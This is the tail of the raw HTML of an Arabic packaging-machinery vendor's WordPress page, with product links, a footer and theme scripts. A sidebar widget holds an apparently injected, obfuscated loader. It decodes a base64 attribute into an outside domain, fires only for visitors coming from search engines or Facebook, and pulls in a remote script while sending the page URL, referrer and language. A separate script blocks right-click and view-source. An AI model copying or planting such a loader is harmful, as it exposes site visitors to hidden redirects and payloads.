<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86%d9%87-%d9%84%d8%b2%d9%82-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84-%d9%84%d9%84%d8%b9%d9%84%d8%a8-%d8%a7%d9%84%d8%a8%d9%84%d8%a7%d8%b3%d8%aa%d9%83-%d8%a7%d9%84%d8%af%d8%a7%d8%a6%d8%b1/">مكنه لزق الليبل للعلب البلاستك الدائرية موديل 831 ماركة المهندس منسى</a>
</li>
<li>
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d8%b2%d9%82-%d8%a7%d9%84%d8%aa%d9%83%d8%aa-%d8%b9%d9%84%d9%8a-%d8%b2%d8%ac%d8%a7%d8%ac%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d9%85%d9%88/">ماكينة لزق التكت علي زجاجة الدائرية موديل 831 ماركة المهندس منسى</a>
</li>
<li>
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d9%87-%d9%84%d8%b2%d9%82-%d9%88%d8%b1%d9%82%d8%a9-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b2%d8%ac%d8%a7%d8%ac%d8%a7%d8%aa-%d9%85%d9%88/">ماكينه لزق ورقة الليبل على الزجاجات موديل 831 ماركة المهندس منسى</a>
</li>
<li>
<a href="https://www.engineer-mansy.net/%d9%85%d9%83%d9%86%d9%87-%d9%84%d8%b5%d9%82-%d9%84%d9%8a%d8%a8%d9%84-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83-%d9%85%d9%88%d8%af%d9%8a%d9%84-831-%d9%85%d8%a7%d8%b1%d9%83-2/">مكنه لصق ليبل نصف اتوماتيك موديل 831 ماركة المهندس منسى</a>
</li>
<li>
<a href="https://www.engineer-mansy.net/%d9%85%d8%a7%d9%83%d9%8a%d9%86%d8%a9-%d9%84%d9%84%d8%ad%d8%a7%d9%85-%d9%88%d9%84%d8%b5%d9%82-%d8%a7%d9%84%d9%84%d9%8a%d8%a8%d9%84-%d9%86%d8%b5%d9%81-%d8%a7%d8%aa%d9%88%d9%85%d8%a7%d8%aa%d9%8a%d9%83/">ماكينة للحام ولصق الليبل نصف اتوماتيك موديل 831 ماركة المهندس منسى</a>
</li>
</ul>
</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><div align="center" style="font-family:Tahoma, Geneva, sans-serif; font-size:24px">
<p><a target="_blank" href="http://m2pack.com/new/ar/home.php">الصفحة الرئيسية</a></p>
<p><a target="_blank" href="http://m2pack.com/new/ar/categorysub.php?id=1">ماكينات التعبئة والتغليف</a></p>
<p><a target="_blank" href="http://m2pack.com/new/ar/categorysub.php?id=2">مواد وخامات التعبئة والتغليف</a></p>
<p><a target="_blank" href="http://m2pack.com/new/ar/products.php?id=9">خامات و رولات اكياس التغليف</a></p>
<p><a target="_blank" href="http://m2pack.com/new/ar/products.php?id=2">طبات اندكشن سيل</a></p>
</div>
</div>
</div><div id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
!function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>	</aside>
</div>
</div>
</div>
</div>
</main>
</div>
</div>
</div>
</div>
<footer class="footer">
<div class="footer_inner">
<div class="cm-container">
<div class="row footer-widget-container">
<div class="cm-col-lg-4 cm-col-12">
<div class="blocks">
</div>
</div>
<div class="cm-col-lg-4 cm-col-12">
<div class="blocks">
</div>
</div>
<div class="cm-col-lg-4 cm-col-12">
<div class="blocks">
</div>
</div>
</div>
<div class="copyright_section">
<div class="row">
<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
<div class="copyrights">
<p>
Copyright &copy; 2026 المهندس منسي للتغليف الحديث. All rights reserved.				</p>
</div>
</div>
<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
<div class="footer_nav">
<ul id="menu-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17070"><a href="https://www.engineer-mansy.net/">الرئيسية</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17071"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتصل بنا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17563"><a href="https://m2pack.me/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/">اتصل بنا في الفروع التي تناسبك</a></li>
</ul>			</div>
</div>
</div>
</div>
</div>
</div>
</footer>
</div>
<div class="backtoptop">
<button id="toTop" class="btn btn-info">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" height="14" width="14"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg>
</button>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="ancr-group ancr-pos-bottom ancr-sticky"><div id="ancr-27332" class="ancr ancr-wrap ancr-lo-same_row ancr-align-center ancr-has-close-btn" data-props="{&quot;status&quot;:&quot;active&quot;,&quot;display&quot;:&quot;immediate&quot;,&quot;show_on&quot;:&quot;page_open&quot;,&quot;show_after_duration&quot;:&quot;0&quot;,&quot;show_after_scroll&quot;:&quot;0&quot;,&quot;open_animation&quot;:&quot;slide&quot;,&quot;schedule_from&quot;:&quot;&quot;,&quot;schedule_to&quot;:&quot;&quot;,&quot;position&quot;:&quot;bottom&quot;,&quot;sticky&quot;:&quot;yes&quot;,&quot;layout&quot;:&quot;same_row&quot;,&quot;container_width&quot;:&quot;1000px&quot;,&quot;ticker_speed&quot;:&quot;20&quot;,&quot;close_btn&quot;:&quot;yes&quot;,&quot;close_animation&quot;:&quot;slide&quot;,&quot;close_content_click&quot;:&quot;no&quot;,&quot;auto_close&quot;:&quot;0&quot;,&quot;keep_closed&quot;:&quot;no&quot;,&quot;closed_duration&quot;:&quot;0&quot;,&quot;devices&quot;:&quot;all&quot;,&quot;id&quot;:27332}"><a href="#" class="ancr-close-btn ancr-close" title="Close"><svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" class="ancr-close-icon" viewBox="0 0 50 50"><path fill="currentColor" d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/></svg></a><div class="ancr-container"><div class="ancr-content"><div class="ancr-inner"><h3 style="text-align: right; padding-top: 7px; padding-bottom: 7px;"><strong>خصومات تصل الى 40 % ... قد توجد اخطاء .. اتصل بالمبيعات</strong></h3>
</div></div></div></div><style>
#ancr-27332{ background:#edb92a;color:#000000 !important;font-size:9px !important;box-shadow:0 2px 4px -2px rgba(0, 0, 0, 0.5);box-shadow: 0 -2px 4px -2px rgba(0, 0, 0, 0.5); }
#ancr-27332 .ancr-btn-primary{ background:#fff;color:#000 !important;box-shadow:0 2px 4px -2px rgba(0, 0, 0, 0.5); }
#ancr-27332 .ancr-btn-secondary{ background:#F9DF74;color:#000 !important;box-shadow:0 2px 4px -2px rgba(0, 0, 0, 0.5); }
#ancr-27332 .ancr-container{ max-width: 1000px; } 
#ancr-27332 .ancr-content a{color: #fff; }
</style></div><script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"","show_banner_slider":"","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":""};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.engineer-mansy.net/core/views/a9565869e5/assets/dist/js/bundle.min.js" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://www.engineer-mansy.net/lib/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.engineer-mansy.net/core/modules/f5c72c4acb/public/js/script.js" id="announcer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.engineer-mansy.net/lib/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.engineer-mansy.net/lib/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
//<![CDATA[
(function() {"use strict";
function __IsDevToolOpen() {const widthDiff = window.outerWidth - window.innerWidth > 160;const heightDiff = window.outerHeight - window.innerHeight > 160;if (navigator.userAgent.match(/iPhone/i)) return false;if (!(heightDiff && widthDiff) && ((window.Firebug && window.Firebug.chrome && window.Firebug.chrome.isInitialized) || widthDiff || heightDiff)) {document.dispatchEvent(new Event('hmwp_is_devtool'));return true;}return false;}
var __devToolCheckInterval = setInterval(__IsDevToolOpen, 500);
function __disableOpen404() {document.documentElement.remove();}
function __showError(message) {var div = document.getElementById('disable_msg');if (message !== '' && div && (!div.style.display || div.style.display == 'none')) {div.innerHTML = message;div.style.display = 'block';setTimeout(function() {div.style.display = 'none';}, 1000);}}
function __disableEventListener(element, eventNames, message) {var events = eventNames.split(' ');events.forEach(function(event) {element.addEventListener(event, function(e) {e.preventDefault();if (message !== '') __showError(message);});});}
function __returnFalse() {return false;}
document.addEventListener("keydown", function(event) {
if ((event.ctrlKey || event.metaKey) && event.keyCode === 85) {event.preventDefault();__showError('');return false;}});
document.addEventListener("contextmenu", function(event) {event.preventDefault();return false;});
document.querySelectorAll('img').forEach(function(img) {img.setAttribute('draggable', false);});document.ondragstart = __returnFalse;__disableEventListener(document, 'drag drop', '');})();
//]]>
</script>
<style>#disable_msg{display:none;min-width:250px;margin-left:-125px;background-color:#333;color:#fff;text-align:center;border-radius:2px;padding:16px;position:fixed;z-index:999;left:50%;bottom:30px;font-size:17px}}</style>
<div id="disable_msg"></div>		</body>
</html>